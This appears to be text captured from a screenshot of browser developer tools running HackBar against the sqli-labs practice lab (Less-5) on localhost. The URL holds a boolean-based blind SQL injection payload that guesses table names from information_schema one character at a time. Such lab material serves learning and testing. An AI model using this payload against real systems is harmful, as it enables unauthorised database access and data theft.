 Welcome Dhakkan
元素 控制台 源代码 网络 性能 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select table_name from
information_schema.tables where table_schema='security' limit 0,1),1,1)='a'--+